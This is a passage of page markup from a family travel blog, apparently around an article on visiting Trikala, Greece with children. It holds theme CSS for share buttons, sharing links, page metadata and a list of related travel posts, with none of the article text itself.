                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flets-travel-more.com%2Ftrikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Trikala+With+Kids+%E2%80%93+The+Best+Things+to+See+and+Do+With+Kids+in+Trikala&url=https%3A%2F%2Flets-travel-more.com%2Ftrikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala%2F&via=Lets+Travel+More" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/&amp;media=https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1.jpg&description=This city, located in northwestern Thessaly, Greece, is an incredible destination for those who want to have fun. There are historical landmarks, museums, and places of amazing architecture that we think you and the kids will find interesting. Here are the best things for you to do with your children while visiting the city of Trikala. " title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Trikala+With+Kids+%E2%80%93+The+Best+Things+to+See+and+Do+With+Kids+in+Trikala %0A%0A https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lets-travel-more.com/palermo-with-kids-the-best-things-to-see-and-do-with-kids-in-palermo/">Palermo With Kids &#8211; The Best Things to See and Do With Kids in Palermo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lets-travel-more.com/bari-with-kids-the-best-things-to-see-and-do-with-kids-in-bari/">Bari With Kids &#8211; The Best Things to See and Do With Kids in Bari</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lets-travel-more.com/author/traveler/">Traveler</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Traveler"><meta itemprop="url" content="https://lets-travel-more.com/author/traveler/"></span><meta itemprop="datePublished" content="2020-03-24T12:10:27+00:00"><meta itemprop="dateModified" content="2020-03-24T12:10:27+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"></span><meta itemprop="name" content="Lets Travel More"></span><meta itemprop="headline " content="Trikala With Kids - The Best Things to See and Do With Kids in Trikala"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="43fcf69824070bad8d8ac44d-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11581,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "1347";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "225";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" class="td-image-wrap " title="5 Must-See Attractions in Mykonos for First-Time Visitors" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/destinations/" class="td-post-category">Destinations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" title="5 Must-See Attractions in Mykonos for First-Time Visitors">5 Must-See Attractions in Mykonos for First-Time Visitors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" class="td-image-wrap " title="Family Trip to Greece" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/places-to-visit/greece/" class="td-post-category">Greece</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" title="Family Trip to Greece">Family Trip to Greece</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" class="td-image-wrap " title="4 Things To Consider When Choosing Your Vacation Villa" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/destinations/" class="td-post-category">Destinations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" title="4 Things To Consider When Choosing Your Vacation Villa">4 Things To Consider When Choosing Your Vacation Villa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/exploring-nearby-gems-from-athens-with-your-rented-car/" rel="bookmark" class="td-image-wrap " title="Exploring Nearby Gems from Athens with Your Rented Car" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/travelling-holidays-and-people-concept-young-wo-2023-11-27-05-28-52-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/travelling-holidays-and-people-concept-young-wo-2023-11-27-05-28-52-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Exploring Athens" title="Exploring Nearby Gems from Athens with Your Rented Car" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/02/travelling-holidays-and-people-concept-young-wo-2023-11-27-05-28-52-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/02/travelling-holidays-and-people-concept-young-wo-2023-11-27-05-28-52-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/travelling-holidays-and-people-concept-young-wo-2023-11-27-05-28-52-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/travelling-holidays-and-people-concept-young-wo-2023-11-27-05-28-52-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Exploring Athens" title="Exploring Nearby Gems from Athens with Your Rented Car" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/places-to-visit/greece/" class="td-post-category">Greece</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/exploring-nearby-gems-from-athens-with-your-rented-car/" rel="bookmark" title="Exploring Nearby Gems from Athens with Your Rented Car">Exploring Nearby Gems from Athens with Your Rented Car</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/how-to-combine-traveling-with-education/" rel="bookmark" class="td-image-wrap " title="How to Combine Traveling with Education?" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Remote learning.Back to school.Girl student studying travel,education elearning,workation, WFVH, education remotely,work travel,Van Life vibes, digital connectivity,work remotely,traveling" title="How to Combine Traveling with Education?" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Remote learning.Back to school.Girl student studying travel,education elearning,workation, WFVH, education remotely,work travel,Van Life vibes, digital connectivity,work remotely,traveling" title="How to Combine Traveling with Education?" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/destinations/" class="td-post-category">Destinations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/how-to-combine-traveling-with-education/" rel="bookmark" title="How to Combine Traveling with Education?">How to Combine Traveling with Education?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/popular-travel-destinations-for-students/" rel="bookmark" class="td-image-wrap " title="Popular Travel Destinations for Students" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Student sitting at table on campus" title="Popular Travel Destinations for Students" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-218x150.jpg 218w, 